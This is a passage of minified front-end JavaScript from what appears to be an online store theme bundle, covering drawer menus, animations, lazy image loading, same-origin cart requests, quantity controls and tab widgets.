[data-close]",openDrawer:'.drawer[aria-expanded="true"]',expanded:"aria-expanded",dataOpen:"data-open",drawers:".drawer",header:'[data-section-type="header"]',isOpen:function(t2){return!!t2&&(t2.getAttribute(i.expanded)==1||t2.getAttribute(i.expanded)=="true")}}),a={init:function(){this.drawerOverlay=document.createElement("div"),this.drawerOverlay.id="DrawerOverlay",this.header=document.querySelector(i.header),this.escapeClose=this.escapeClosesDrawer.bind(this),document.body.prepend(this.drawerOverlay),this.refreshListeners()},refreshListeners:function(){var t2=this,e2=document.querySelectorAll(i.openDrawerButton);document.querySelectorAll(i.drawers).forEach(function(e3){e3.listenersAdded||(e3.listenersAdded=!0,e3.classList.contains("right")&&e3.addEventListener("swiperight",t2.closeDrawer),e3.classList.contains("left")&&e3.addEventListener("swipeleft",t2.closeDrawer),e3.hasAttribute("data-no-self-focus")||(e3.addEventListener("transitionend",e3.handleTransitionEnd),e3.handleTransitionEnd=t2.transitionEnd.bind(e3)),e3.setOpenState=function(t3){e3.setAttribute(i.expanded,t3),t3?e3.setAttribute(i.dataOpen,""):e3.removeAttribute(i.dataOpen)})}),e2.forEach(function(e3){if(!e3.listenerAdded){e3.listenerAdded=!0;var n2=e3.getAttribute("aria-controls");document.getElementById(n2),e3.addEventListener("click",t2.toggleDrawer),t2.setAria(e3)}}),document.querySelectorAll(i.close).forEach(function(e3){e3.listenerAdded||(e3.listenerAdded=!0,e3.addEventListener("click",t2.closeDrawer.bind(t2)))})},transitionEnd:function(t2){var e2=this;if(!e2.hasAttribute("data-no-self-focus")){var n2=Object(o.c)(e2),r2=n2.filter(function(t3){return t3.tagName=="INPUT"});r2.length>0&&(n2=r2),i.isOpen(e2)&&function(){if(e2.hasAttribute("data-no-autofocus")||r2.length==0)return void Object(o.f)(e2);Object(o.f)(e2,{elementToFocus:n2[0]})}()}},openDrawerById:function(t2){this.closeDrawer(),this.addEscapeListener();var e2=document.getElementById(t2),n2=document.getElementById("DrawerOverlay");if(this.header||(this.header=document.querySelector(i.header)),!i.isOpen(e2)){if(this.detectClickOutsideDrawer(),e2.setOpenState(!0),r.a.mediaQuery.current=="small"){window.theme.scrollPos=window.pageYOffset;var o2=0;!this.header.classList.contains("stuck-top")||this.header.classList.contains("abs-sticky")||document.body.classList.contains("announcement-bar-closed")||(o2=this.header.scrollHeight),document.body.style.marginTop="-".concat(window.theme.scrollPos-o2,"px"),this.header.classList.contains("stuck-top")&&this.header.classList.add("fix")}document.body.classList.add("freeze--small"),n2.classList.add("active"),n2.style.height=document.documentElement.scrollHeight+"px",e2.dispatchEvent(new CustomEvent("draweropen"))}},toggleDrawer:function(t2){t2&&t2.preventDefault();var e2=t2.target.getAttribute("aria-controls"),n2=document.getElementById(e2);n2&&i.isOpen(n2)?a.closeDrawer():a.openDrawerById(e2)},closeDrawer:function(){var t2=document.getElementById("DrawerOverlay"),e2=document.querySelector(i.header),n2=document.querySelectorAll("".concat(i.openDrawer));a.removeEscapeListener(),n2.forEach(function(t3){t3.setOpenState(!1),Object(o.e)(),t3.dispatchEvent(new CustomEvent("drawerclose"))}),document.removeEventListener("click",a.possiblyCloseDrawer),document.body.classList.remove("freeze--small"),r.a.mediaQuery.current=="small"&&(document.body.style.marginTop=null,e2.classList.remove("fix"),window.theme.scrollPos&&(window.scrollTo(0,window.theme.scrollPos),window.theme.scrollPos=void 0)),t2.classList.remove("active"),t2.style.height=null},detectClickOutsideDrawer:function(){document.addEventListener("click",a.possiblyCloseDrawer)},possiblyCloseDrawer:function(t2){var e2=document.querySelector("".concat(i.openDrawer)),n2=t2.target,r2=document.getElementById(n2.getAttribute("aria-controls"));if(e2==r2)return!1;(function(){do{if(n2==e2||n2.nodeType===1&&n2.hasAttribute("data-modal-container")||n2.nodeType===1&&n2.getAttribute("id")=="AnnouncementBar")return!0;n2=n2.parentNode}while(n2);return!1})()||a.closeDrawer()},escapeClosesDrawer:function(t2){(t2.key=="Escape"||t2.keyCode==27)&&this.closeDrawer()},addEscapeListener:function(){document.addEventListener("keydown",this.escapeClose)},removeEscapeListener:function(){document.removeEventListener("keydown",this.escapeClose)},setAria:function(t2){var e2=document.getElementById(t2.getAttribute("aria-controls"));e2&&(e2.setOpenState(!1),e2.setAttribute("role","dialog"),e2.querySelector("[data-close]")&&e2.setAttribute("aria-modal",!0),t2.setAttribute("aria-haspopup",!0))}}},2:function(t,e,n){"use strict";n.d(e,"a",function(){return a});var r=n(4),o=n.n(r),i=n(1);window.AB={plugins:{mediaQuery:function(t2){window.AB.mediaQuery=function(){var e2=t2||{bp:{}};function n2(){var t3=[];for(var n3 in e2.bp)e2.bp.hasOwnProperty(n3)&&window.matchMedia(e2.bp[n3]).matches&&t3.push(n3);return t3}var r2=n2();return i.b.add({parent:window,type:"resize",callback:function(){var t3=n2();t3.join("|")!==r2.join("|")&&(r2=t3,window.dispatchEvent(new CustomEvent("changed.ab-mediaquery")))}}),{get current(){return r2},is:function(t3){return!!e2.bp[t3]&&window.matchMedia(e2.bp[t3]).matches}}}()}}};var a=AB;a.plugins.mediaQuery({bp:{small:"screen and (max-width: ".concat(o.a.sm,")"),medium:"screen and (min-width: ".concat(parseInt(o.a.sm.replace("px",""))+1,"px)"),large:"screen and (min-width: ".concat(parseInt(o.a.md.replace("px",""))+1,"px)")}})},20:function(t,e,n){"use strict";function r(t2){return t2 instanceof Element||t2 instanceof HTMLDocument}n.d(e,"a",function(){return o});var o={open:function(){var t2,e2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",openSize:n2.openSize||!1,speed:n2.speed||300,removeSize:n2.removeSize!==!1,callback:n2.callback||function(){}},i=(t2=r(o2.target)?o2.target:document.querySelector(o2.target)).style.transition;t2.style.transition="".concat(o2.animate," ").concat(o2.speed,"ms"),o2.animate=="height"&&(e2=t2.scrollHeight),o2.animate=="width"&&(e2=t2.scrollWidth),o2.openSize&&(e2=o2.openSize),requestAnimationFrame(function(){t2.setAttribute("aria-hidden",!1),t2.style[o2.animate]="".concat(e2,"px"),o2.transitionClass&&t2.classList.add(o2.transitionClass),setTimeout(function(){o2.removeSize&&(t2.style[o2.animate]=null),t2.style.transition=i,o2.toggleClass&&t2.classList.toggle(o2.toggleClass),o2.toggleAttribute&&t2.toggleAttribute(o2.toggleAttribute),o2.removeSize&&(t2.style[o2.animate]=null),t2.classList.remove(o2.transitionClass),o2.callback()},o2.speed)})},close:function(){var t2,e2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",closeSize:n2.closeSize||0,speed:n2.speed||300,callback:n2.callback||function(){}};t2=r(o2.target)?o2.target:document.querySelector(o2.target),o2.animate=="height"&&(e2=t2.scrollHeight),o2.animate=="width"&&(e2=t2.scrollWidth);var i=t2.style.transition;t2.style.transition="".concat(o2.animate," ").concat(o2.speed,"ms"),requestAnimationFrame(function(){t2.style[o2.animate]=e2+"px",o2.transitionClass&&t2.classList.add(o2.transitionClass),requestAnimationFrame(function(){t2.style[o2.animate]=o2.closeSize+"px",setTimeout(function(){t2.style.transition=i,o2.toggleClass&&t2.classList.toggle(o2.toggleClass),o2.toggleAttribute&&t2.toggleAttribute(o2.toggleAttribute),t2.classList.remove(o2.transitionClass),t2.setAttribute("aria-hidden",!0),o2.callback()},o2.speed)})})}}},21:function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(0);function o(t2){Object(r.e)(t2,{onLoad:function(){var e2=this;n(59)("./".concat(t2)).then(function(t3){var n2=t3.section;for(var r2 in n2)Object.hasOwnProperty.call(n2,r2)&&(e2[r2]=n2[r2]);e2.onLoad()})}}),Object(r.d)(t2)}},22:function(t,e,n){var r=function(t2){"use strict";var e2=Object.prototype,n2=e2.hasOwnProperty,r2=typeof Symbol=="function"?Symbol:{},o=r2.iterator||"@@iterator",i=r2.asyncIterator||"@@asyncIterator",a=r2.toStringTag||"@@toStringTag";function s(t3,e3,n3){return Object.defineProperty(t3,e3,{value:n3,enumerable:!0,configurable:!0,writable:!0}),t3[e3]}try{s({},"")}catch(t3){s=function(t4,e3,n3){return t4[e3]=n3}}function c(t3,e3,n3,r3){var o2=e3&&e3.prototype instanceof d?e3:d,i2=Object.create(o2.prototype),a2=new A(r3||[]);return i2._invoke=function(t4,e4,n4){var r4="suspendedStart";return function(o3,i3){if(r4==="executing")throw new Error("Generator is already running");if(r4==="completed"){if(o3==="throw")throw i3;return x()}for(n4.method=o3,n4.arg=i3;;){var a3=n4.delegate;if(a3){var s2=w(a3,n4);if(s2){if(s2===u)continue;return s2}}if(n4.method==="next")n4.sent=n4._sent=n4.arg;else if(n4.method==="throw"){if(r4==="suspendedStart")throw r4="completed",n4.arg;n4.dispatchException(n4.arg)}else n4.method==="return"&&n4.abrupt("return",n4.arg);r4="executing";var c2=l(t4,e4,n4);if(c2.type==="normal"){if(r4=n4.done?"completed":"suspendedYield",c2.arg===u)continue;return{value:c2.arg,done:n4.done}}c2.type==="throw"&&(r4="completed",n4.method="throw",n4.arg=c2.arg)}}}(t3,n3,a2),i2}function l(t3,e3,n3){try{return{type:"normal",arg:t3.call(e3,n3)}}catch(t4){return{type:"throw",arg:t4}}}t2.wrap=c;var u={};function d(){}function f(){}function h(){}var p={};s(p,o,function(){return this});var m=Object.getPrototypeOf,y=m&&m(m(L([])));y&&y!==e2&&n2.call(y,o)&&(p=y);var v=h.prototype=d.prototype=Object.create(p);function g(t3){["next","throw","return"].forEach(function(e3){s(t3,e3,function(t4){return this._invoke(e3,t4)})})}function b(t3,e3){var r3;this._invoke=function(o2,i2){function a2(){return new e3(function(r4,a3){(function r5(o3,i3,a4,s2){var c2=l(t3[o3],t3,i3);if(c2.type!=="throw"){var u2=c2.arg,d2=u2.value;return d2&&typeof d2=="object"&&n2.call(d2,"__await")?e3.resolve(d2.__await).then(function(t4){r5("next",t4,a4,s2)},function(t4){r5("throw",t4,a4,s2)}):e3.resolve(d2).then(function(t4){u2.value=t4,a4(u2)},function(t4){return r5("throw",t4,a4,s2)})}s2(c2.arg)})(o2,i2,r4,a3)})}return r3=r3?r3.then(a2,a2):a2()}}function w(t3,e3){var n3=t3.iterator[e3.method];if(n3===void 0){if(e3.delegate=null,e3.method==="throw"){if(t3.iterator.return&&(e3.method="return",e3.arg=void 0,w(t3,e3),e3.method==="throw"))return u;e3.method="throw",e3.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var r3=l(n3,t3.iterator,e3.arg);if(r3.type==="throw")return e3.method="throw",e3.arg=r3.arg,e3.delegate=null,u;var o2=r3.arg;return o2?o2.done?(e3[t3.resultName]=o2.value,e3.next=t3.nextLoc,e3.method!=="return"&&(e3.method="next",e3.arg=void 0),e3.delegate=null,u):o2:(e3.method="throw",e3.arg=new TypeError("iterator result is not an object"),e3.delegate=null,u)}function E(t3){var e3={tryLoc:t3[0]};1 in t3&&(e3.catchLoc=t3[1]),2 in t3&&(e3.finallyLoc=t3[2],e3.afterLoc=t3[3]),this.tryEntries.push(e3)}function S(t3){var e3=t3.completion||{};e3.type="normal",delete e3.arg,t3.completion=e3}function A(t3){this.tryEntries=[{tryLoc:"root"}],t3.forEach(E,this),this.reset(!0)}function L(t3){if(t3){var e3=t3[o];if(e3)return e3.call(t3);if(typeof t3.next=="function")return t3;if(!isNaN(t3.length)){var r3=-1,i2=function e4(){for(;++r3<t3.length;)if(n2.call(t3,r3))return e4.value=t3[r3],e4.done=!1,e4;return e4.value=void 0,e4.done=!0,e4};return i2.next=i2}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=h,s(v,"constructor",h),s(h,"constructor",f),f.displayName=s(h,a,"GeneratorFunction"),t2.isGeneratorFunction=function(t3){var e3=typeof t3=="function"&&t3.constructor;return!!e3&&(e3===f||(e3.displayName||e3.name)==="GeneratorFunction")},t2.mark=function(t3){return Object.setPrototypeOf?Object.setPrototypeOf(t3,h):(t3.__proto__=h,s(t3,a,"GeneratorFunction")),t3.prototype=Object.create(v),t3},t2.awrap=function(t3){return{__await:t3}},g(b.prototype),s(b.prototype,i,function(){return this}),t2.AsyncIterator=b,t2.async=function(e3,n3,r3,o2,i2){i2===void 0&&(i2=Promise);var a2=new b(c(e3,n3,r3,o2),i2);return t2.isGeneratorFunction(n3)?a2:a2.next().then(function(t3){return t3.done?t3.value:a2.next()})},g(v),s(v,a,"Generator"),s(v,o,function(){return this}),s(v,"toString",function(){return"[object Generator]"}),t2.keys=function(t3){var e3=[];for(var n3 in t3)e3.push(n3);return e3.reverse(),function n4(){for(;e3.length;){var r3=e3.pop();if(r3 in t3)return n4.value=r3,n4.done=!1,n4}return n4.done=!0,n4}},t2.values=L,A.prototype={constructor:A,reset:function(t3){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t3)for(var e3 in this)e3.charAt(0)==="t"&&n2.call(this,e3)&&!isNaN(+e3.slice(1))&&(this[e3]=void 0)},stop:function(){this.done=!0;var t3=this.tryEntries[0].completion;if(t3.type==="throw")throw t3.arg;return this.rval},dispatchException:function(t3){if(this.done)throw t3;var e3=this;function r3(n3,r4){return a2.type="throw",a2.arg=t3,e3.next=n3,r4&&(e3.method="next",e3.arg=void 0),!!r4}for(var o2=this.tryEntries.length-1;o2>=0;--o2){var i2=this.tryEntries[o2],a2=i2.completion;if(i2.tryLoc==="root")return r3("end");if(i2.tryLoc<=this.prev){var s2=n2.call(i2,"catchLoc"),c2=n2.call(i2,"finallyLoc");if(s2&&c2){if(this.prev<i2.catchLoc)return r3(i2.catchLoc,!0);if(this.prev<i2.finallyLoc)return r3(i2.finallyLoc)}else if(s2){if(this.prev<i2.catchLoc)return r3(i2.catchLoc,!0)}else{if(!c2)throw new Error("try statement without catch or finally");if(this.prev<i2.finallyLoc)return r3(i2.finallyLoc)}}}},abrupt:function(t3,e3){for(var r3=this.tryEntries.length-1;r3>=0;--r3){var o2=this.tryEntries[r3];if(o2.tryLoc<=this.prev&&n2.call(o2,"finallyLoc")&&this.prev<o2.finallyLoc){var i2=o2;break}}i2&&(t3==="break"||t3==="continue")&&i2.tryLoc<=e3&&e3<=i2.finallyLoc&&(i2=null);var a2=i2?i2.completion:{};return a2.type=t3,a2.arg=e3,i2?(this.method="next",this.next=i2.finallyLoc,u):this.complete(a2)},complete:function(t3,e3){if(t3.type==="throw")throw t3.arg;return t3.type==="break"||t3.type==="continue"?this.next=t3.arg:t3.type==="return"?(this.rval=this.arg=t3.arg,this.method="return",this.next="end"):t3.type==="normal"&&e3&&(this.next=e3),u},finish:function(t3){for(var e3=this.tryEntries.length-1;e3>=0;--e3){var n3=this.tryEntries[e3];if(n3.finallyLoc===t3)return this.complete(n3.completion,n3.afterLoc),S(n3),u}},catch:function(t3){for(var e3=this.tryEntries.length-1;e3>=0;--e3){var n3=this.tryEntries[e3];if(n3.tryLoc===t3){var r3=n3.completion;if(r3.type==="throw"){var o2=r3.arg;S(n3)}return o2}}throw new Error("illegal catch attempt")},delegateYield:function(t3,e3,n3){return this.delegate={iterator:L(t3),resultName:e3,nextLoc:n3},this.method==="next"&&(this.arg=void 0),u}},t2}(t.exports);try{regeneratorRuntime=r}catch(t2){typeof globalThis=="object"?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},23:function(t,e,n){"use strict";n.d(e,"a",function(){return i});var r=n(7),o=n(12),i={init:function(t2){var e2=this;if(document.body.imageMutationAdded||(document.body.imageMutationAdded=!0,new MutationObserver(function(t3){t3.forEach(function(t4){t4.addedNodes.length>0&&t4.addedNodes.forEach(function(t5){t5.children&&t5.querySelectorAll('img[loading="lazy"]').length&&i.init(t5)})})}).observe(document.body,{childList:!0,subtree:!0})),t2=t2||document,"loading"in HTMLImageElement.prototype){var n2=this,a=new MutationObserver(function(t3,e3){t3.forEach(function(t4){t4.attributeName==="class"&&(t4.target.classList.contains("hide")||t4.target.querySelectorAll('img[loading="lazy"]').forEach(function(t5){t5.width>0&&n2.reveal(t5)}))})});t2.querySelectorAll('img[loading="lazy"]').forEach(function(t3){if(!t3.initalized){var n3=Object(o.b)(t3,"hide");n3?n3&&a.observe(n3,{attributes:!0}):e2.reveal(t3),t3.initialized=!0}})}else Object(r.a)(window.theme.scripts.lazysizes)},reveal:function(t2){if(t2.dataset&&!t2.hasAttribute("data-loaded")){if(t2.dataset.sizes=="auto"&&(parseInt(t2.width/window.innerWidth*100)!=0&&(t2.sizes=parseInt(t2.width/window.innerWidth*100)+"vw"),!t2.sizes||t2.sizes==0)){var e2=function(t3){for(;!t3.offsetWidth;)if((t3=t3.parentElement)==document.body)return!1;return t3}(t2);e2&&(t2.sizes=parseInt(e2.offsetWidth/window.innerWidth*100)+"vw")}t2.dataset.src&&(t2.src=t2.dataset.src),t2.dataset.srcset&&(t2.srcset=t2.dataset.srcset),t2.addEventListener("load",function(){t2.setAttribute("data-loaded",""),t2.parentElement.setAttribute("data-image-loaded","")})}},show:function(t2){this.reveal(t2),t2.loading=="lazy"&&t2.removeAttribute("loading")}}},27:function(t,e,n){"use strict";function r(){return JSON.parse(JSON.stringify({credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"}}))}function o(t2,e2){return fetch(t2,e2).then(function(t3){if(!t3.ok)throw t3;return t3.json()})}function i(){return o("/cart.js",r())}function a(t2,e2){var n2=r();return e2=e2||{},n2.method="POST",n2.body=JSON.stringify({line:t2,quantity:e2.quantity,properties:e2.properties}),o("/cart/change.js",n2)}function s(t2){return(s=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}function c(t2){if(typeof t2!="string"||t2.split(":").length!==2)throw new TypeError("Theme Cart: Provided key value is not a string with the format xxx:xxx")}function l(t2){if(s(t2)!=="object")throw new TypeError("Theme Cart: Options must be an object");if(t2.quantity===void 0&&t2.properties===void 0)throw new Error("Theme Cart: You muse define a value for quantity or properties");t2.quantity!==void 0&&function(t3){if(typeof t3!="number")throw new TypeError("Theme Cart: An object which specifies a quantity or properties value is required")}(t2.quantity),t2.properties!==void 0&&function(t3){if(s(t3)!=="object")throw new TypeError("Theme Cart: Properties must be an object")}(t2.properties)}function u(t2){return c(t2),i().then(function(e2){var n2=-1;return e2.items.forEach(function(e3,r2){n2=e3.key===t2?r2+1:n2}),n2===-1?Promise.reject(new Error("Theme Cart: Unable to match line item with provided key")):n2})}function d(t2,e2){return e2=e2||{},function(t3){if(typeof t3!="number")throw new TypeError("Theme Cart: Variant ID must be a number")}(t2),function(t3,e3,n2){var i2=r();return i2.method="POST",i2.body=JSON.stringify({id:t3,quantity:e3,properties:n2}),o("/cart/add.js",i2)}(t2,e2.quantity,e2.properties)}function f(t2,e2){return c(t2),l(e2),u(t2).then(function(t3){return a(t3,e2)})}function h(t2){return c(t2),u(t2).then(function(t3){return a(t3,{quantity:0})})}n.d(e,"a",function(){return d}),n.d(e,"c",function(){return f}),n.d(e,"b",function(){return h})},28:function(t,e,n){"use strict";n.d(e,"a",function(){return o}),n(17);var r=n(15),o={selectors:{target:"[data-quantity]",plusIcon:Object(r.a)("plus"),plusAttr:"data-increment",minusIcon:Object(r.a)("minus"),minusAttr:"data-decrement",idString:"SLQty"},init:function(){var t2=this;this.quantities=document.querySelectorAll(this.selectors.target),this.quantities.forEach(function(e2){t2.model(e2)})},render:function(){},model:function(t2){if(t2.style.display!="none"){window.sl_qty_count||(window.sl_qty_count=0),window.sl_qty_count++;var e2=document.createElement("div");e2.setAttribute("for",this.selectors.idString+window.sl_qty_count),t2.setAttribute("data-id",this.selectors.idString+window.sl_qty_count),e2.classList.add("sl-quantity","max-w-sm");var n2=document.createElement("button"),r2=document.createElement("button");n2.classList.add("btn"),r2.classList.add("btn");var o2=document.createElement("span");n2.setAttribute(this.selectors.plusAttr,""),r2.setAttribute(this.selectors.minusAttr,""),o2.setAttribute("data-value-display",""),e2.info={value:parseInt(t2.value||t2.dataset.value),min:parseInt(t2.min||t2.dataset.min||0),max:parseInt(t2.max)||parseInt(t2.dataset.max)||null,step:parseInt(t2.step||t2.dataset.step||1)},n2.innerHTML=this.selectors.plusIcon,r2.innerHTML=this.selectors.minusIcon,o2.innerHTML=e2.info.value,t2.style.display="none",n2.addEventListener("click",this.increment),r2.addEventListener("click",this.decrement),e2.appendChild(r2),e2.appendChild(o2),e2.appendChild(n2),t2.parentElement.insertBefore(e2,t2)}},increment:function(t2){t2.preventDefault();var e2=t2.target.parentElement,n2=e2.info.value+e2.info.step;e2.info.max&&n2>e2.info.max&&(n2=e2.info.max),o.updateValue(n2,e2)},decrement:function(t2){t2.preventDefault();var e2=t2.target.parentElement,n2=e2.info.value-e2.info.step;n2<e2.info.min&&(n2=e2.info.min),o.updateValue(n2,e2)},updateValue:function(t2,e2){var n2=e2.querySelector("[data-value-display]"),r2=document.querySelector('[data-id="'.concat(e2.getAttribute("for"),'"]'));if(n2.innerHTML=t2,e2.info.value=t2,r2){r2.value=t2;var o2=new CustomEvent("change");r2.dispatchEvent(o2)}}}},29:function(t,e,n){"use strict";n.d(e,"b",function(){return f}),n.d(e,"a",function(){return h});var r=n(20);n(1),n(60);function o(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function i(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}var a="sl_exp-toggle",s="sl_exp-content",c="[data-expand]",l="data-active",u="open",d="data-open",f={init:function(){this.triggers=document.querySelectorAll(c),this.triggers.forEach(function(t2){var e2=document.getElementById(t2.getAttribute("aria-controls"));new h({button:t2,target:e2})})}},h=function(){function t2(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{button:null,target:null};o(this,t2),this.btn=e3.button,this.btn.expanderInitialized||(this.btn.expanderInitialized=!0,this.btn.expander=this,this.target=e3.target,this.startOpen=e3.open||!1,this.startOpen?this.preOpen():this.preClose(),this.btn.addEventListener("click",this.manage.bind(this)),this.btn.classList.add(a),this.target.classList.add(s))}var e2,n2,c2;return e2=t2,(n2=[{key:"manage",value:function(){this.target&&(this.btn.toggleAttribute(l),this.btn.hasAttribute(l)?this.open():this.close())}},{key:"open",value:function(){this.target.dispatchEvent(new CustomEvent("slexpand:open",{bubbles:!0})),r.a.open({target:this.target,toggleClass:u,toggleAttribute:d}),this.btn.setAttribute("aria-expanded",!0),this.target.setAttribute("aria-hidden",!1),this.btn.setAttribute(l,""),this.target.setAttribute(d,"")}},{key:"close",value:function(){this.target.dispatchEvent(new CustomEvent("slexpand:close",{bubbles:!0})),r.a.close({target:this.target,toggleClass:u,toggleAttribute:d}),this.btn.setAttribute("aria-expanded",!1),this.btn.removeAttribute(l),this.target.removeAttribute(d)}},{key:"preOpen",value:function(){this.target.classList.add(u),this.target.setAttribute(d,""),this.btn.setAttribute("aria-expanded",!0),this.btn.setAttribute(l,"")}},{key:"preClose",value:function(){this.target.setAttribute("aria-hidden",!0)}}])&&i(e2.prototype,n2),c2&&i(e2,c2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}()},31:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t2){if(n===setTimeout)return setTimeout(t2,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t2,0);try{return n(t2,0)}catch(e2){try{return n.call(null,t2,0)}catch(e3){return n.call(this,t2,0)}}}(function(){try{n=typeof setTimeout=="function"?setTimeout:i}catch(t2){n=i}try{r=typeof clearTimeout=="function"?clearTimeout:a}catch(t2){r=a}})();var c,l=[],u=!1,d=-1;function f(){u&&c&&(u=!1,c.length?l=c.concat(l):d=-1,l.length&&h())}function h(){if(!u){var t2=s(f);u=!0;for(var e2=l.length;e2;){for(c=l,l=[];++d<e2;)c&&c[d].run();d=-1,e2=l.length}c=null,u=!1,function(t3){if(r===clearTimeout)return clearTimeout(t3);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t3);try{r(t3)}catch(e3){try{return r.call(null,t3)}catch(e4){return r.call(this,t3)}}}(t2)}}function p(t2,e2){this.fun=t2,this.array=e2}function m(){}o.nextTick=function(t2){var e2=new Array(arguments.length-1);if(arguments.length>1)for(var n2=1;n2<arguments.length;n2++)e2[n2-1]=arguments[n2];l.push(new p(t2,e2)),l.length!==1||u||s(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t2){return[]},o.binding=function(t2){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t2){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},32:function(t,e,n){n.p=window.__webpack_public_path__},33:function(t,e,n){"use strict";n.d(e,"a",function(){return u});var r=n(1);n(77);function o(t2,e2){var n2=Object.keys(t2);if(Object.getOwnPropertySymbols){var r2=Object.getOwnPropertySymbols(t2);e2&&(r2=r2.filter(function(e3){return Object.getOwnPropertyDescriptor(t2,e3).enumerable})),n2.push.apply(n2,r2)}return n2}function i(t2){for(var e2=1;e2<arguments.length;e2++){var n2=arguments[e2]!=null?arguments[e2]:{};e2%2?o(Object(n2),!0).forEach(function(e3){a(t2,e3,n2[e3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t2,Object.getOwnPropertyDescriptors(n2)):o(Object(n2)).forEach(function(e3){Object.defineProperty(t2,e3,Object.getOwnPropertyDescriptor(n2,e3))})}return t2}function a(t2,e2,n2){return e2 in t2?Object.defineProperty(t2,e2,{value:n2,enumerable:!0,configurable:!0,writable:!0}):t2[e2]=n2,t2}function s(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function c(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}var l={tabs:"sl-tabs",initialized:"initialized",title:"[data-title]",content:"[data-content]",contentWrapper:"tab-content-wrapper",activeAttr:"data-active",hide:"hide"};window.tabContentCount=window.tabContentCount||0;var u=function(){function t2(e3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};s(this,t2),this.elm=e3,this.elm.tabs||(this.elm.tabs=this,this.wrapper=n3.wrapper!==!1,this.autoHeight=n3.autoHeight==1,this.elm.dataset.autoHeight&&(this.autoHeight=JSON.parse(this.elm.dataset.autoHeight)),this.elm.dataset.wrapper&&(this.wrapper=JSON.parse(this.elm.dataset.wrapper)),this.elm.dataset.autoHeight=this.autoHeight,this.selectors=l,n3.hasOwnProperty("selectors")&&(this.selectors=i(i({},this.selectors),n3.selectors)),this.build(),this.sizeContent(),r.b.add({parent:window,type:"resize",callback:this.sizeContent.bind(this)}))}var e2,n2,o2;return e2=t2,(n2=[{key:"build",value:function(){var t3=this;this.elm.classList.add(this.selectors.tabs),this.elm.classList.add(this.selectors.initialized),this.titles=this.elm.querySelectorAll(this.selectors.title),this.contents=this.elm.querySelectorAll(this.selectors.content),this.allTitles=document.createElement("div"),this.allTitles.classList.add("sl-tabs__tab-titles"),this.allContent=document.createElement("div"),this.allContent.classList.add("sl-tabs__tab-contents"),this.titles[0].parentNode.insertBefore(this.allTitles,this.titles[0]),this.contents[0].parentNode.insertBefore(this.allContent,this.contents[0]),this.containerHeight=0,this.titles.forEach(function(e3,n3){var o3=Object(r.d)(e3,t3.selectors.content);window.tabContentCount++,o3.id="TabContent".concat(window.tabContentCount),o3.setAttribute("aria-label",e3.innerText),e3.tabIndex=0,e3.setAttribute("aria-controls",o3.id),t3.wrapper&&t3.addWrapper(o3),t3.allTitles.appendChild(e3),t3.allContent.appendChild(o3);var i2=t3;e3.addEventListener("keydown",function(t4){if(t4.keyCode==13||t4.key=="Enter"){var e4=i2.elm.querySelector("#".concat(t4.target.getAttribute("aria-controls")));i2.openContent(e4)}}),e3.addEventListener("click",t3.switchContent.bind(t3)),o3.hasAttribute(t3.selectors.activeAttr)&&t3.openContent(o3)}),this.elm.querySelector("".concat(this.selectors.content,"[").concat(this.selectors.activeAttr,"]"))||this.openContent(this.contents[0]),this.built=!0}},{key:"switchContent",value:function(t3){var e3=this.elm.querySelector("#".concat(t3.target.getAttribute("aria-controls")));this.openContent(e3)}},{key:"openContent",value:function(t3){var e3=this.elm.querySelector("".concat(this.selectors.content,"[").concat(this.selectors.activeAttr,"]")),n3=this.elm.querySelector("".concat(this.selectors.title,"[").concat(this.selectors.activeAttr,"]")),r2=this.elm.querySelector("".concat(this.selectors.title,'[aria-controls="').concat(t3.id,'"]'));n3&&(n3.removeAttribute(this.selectors.activeAttr),n3.setAttribute("aria-selected",!1)),r2.setAttribute(this.selectors.activeAttr,""),r2.setAttribute("aria-selected",!0),e3&&e3.removeAttribute(this.selectors.activeAttr),t3.setAttribute(this.selectors.activeAttr,"")}},{key:"addWrapper",value:function(t3){var e3=document.createElement("div");e3.classList.add(this.selectors.contentWrapper),e3.innerHTML=t3.innerHTML,t3.innerHTML="",t3.appendChild(e3)}},{key:"sizeContent",value:function(){var 